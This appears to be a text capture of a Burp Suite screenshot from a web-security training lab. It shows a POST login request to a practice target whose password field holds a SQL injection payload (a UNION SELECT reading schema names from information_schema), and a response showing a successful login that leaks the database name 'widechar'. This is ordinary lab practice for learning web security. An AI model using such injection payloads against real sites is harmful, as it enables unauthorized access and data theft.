 Send
Cancel
Target: http://inject2.lab.aqlab.cn:81
Request
Pretty
Raw
\n
Actions
1 POST /Pass-05/index.php HTTP/1.1
2 Host: inject2.lab.aqlab.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0)
Gecko/20100101 Firefox/82.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=
0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 134
9 Origin: http://inject2.lab.aqlab.cn:81
10 Connection: close
11 Referer: http://inject2.lab.aqlab.cn:81/Pass-05/index.php
12 Upgrade-Insecure-Requests: 1
13
14 username=admin&password=' union select 1,(select schema_name from
information_schema.schemata limit 5,1),3#&submit=%E7%99%BB%E5%BD%95
Search...
0 matches
Response
Pretty
Raw
Render
\n
Actions
</li>
<li>
77
78 <li>
<h3>
成功登录
</h3>
</li>
<font size="5" color="#99FF00">
Your Login name:widechar<br>
Your Password:3
</font>
<li>
79 </ol>
80 </div>
81
82 </div>
83 <div id="footer">
Your Login name
1 match
INSPECTOR